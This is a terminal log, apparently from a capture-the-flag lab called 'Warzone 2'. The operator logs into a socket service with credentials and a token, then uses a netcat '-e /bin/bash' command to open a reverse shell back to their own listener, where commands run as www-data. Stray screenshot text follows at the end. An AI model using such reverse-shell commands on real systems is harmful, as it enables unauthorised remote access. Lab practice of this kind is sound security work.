 ┌─[✗]─[root@redteam2020] ─ [Tue Dec 01 12:41:21] [~]
└──╼ # netcat 10.10.6.189 1337
# WARZONE 2 # WARZONE 2 # WARZONE 2 #
{SECRET SYSTEM REMOTE ACCESS}
Username :semaphore
Password :signalperson
Token :833ad488464de1a27d512f104b639258e77901f14eab706163063d34054a7b26
Success Login
[SIGNALS] { ls, pwd, nc}
[semaphore] > nc -nv 10.10.6.198 1337
[+] Recognized signal
[+] sending......
id
ls
[semaphore] > nc -nv 10.10.6.198 1337 -e /bin/bash
[+] Recognized signal
[+] sending......
[semaphore] > nc -nv 10.10.6.198 1337 -e /bin/bash
[+] Recognized signal
[+] sending......
[semaphore] >
┌─[✗]─[root@redteam2020] ─ [Tue Dec 01 12:45:23] [~]
└──╼ # nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.6.198] from (UNKNOWN) [10.10.6.189] 45558
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls -al
total 84
drwxr-xr-x 16 flagman flagman 4096 Nov  8 19:17 .
drwxr-xr-x  5 root    root    4096 Nov  8 06:35 ..
-rw-r--r--  1 flagman flagman  220 Nov  8 05:27 .bash_logout
-rw-r--r--  1 flagman flagman 3526 Nov  8 05:27 .bashrc
drwx------ 10 flagman flagman 4096 Nov  8 09:36 .cache
drwx------ 10 flagman flagman 4096 Nov  8 05:39 .config
drwxr-xr-x  2 flagman flagman 4096 Nov  8 09:22 Desktop
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Documents
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Downloads
drwx------  3 flagman flagman 4096 Nov  8 05:39 .gnupg
-rw-------  1 flagman flagman  322 Nov  8 05:37 .ICEauthority
drwx------  5 flagman flagman 4096 Nov  8 09:36 .local
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Music
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Pictures
-rw-r--r--  1 flagman flagman  807 Nov  8 05:27 .profile
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Public
drwx------  2 flagman flagman 4096 Nov  8 05:39 .ssh
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Templates
-rw-r-----  1 flagman flagman    5 Nov  8 05:37 .vboxclient-display-svga-x11.pid
drwxr-xr-x  2 flagman flagman 4096 Nov  8 05:37 Videos
drwxr-xr-x  2 flagman flagman 4096 Nov  8 18:25 warzone2-socket-server
020-11-02.j...
eclipse-
installer
counted.txt
Eclipse IDE
for Java Dev...
lower.txt
WHAT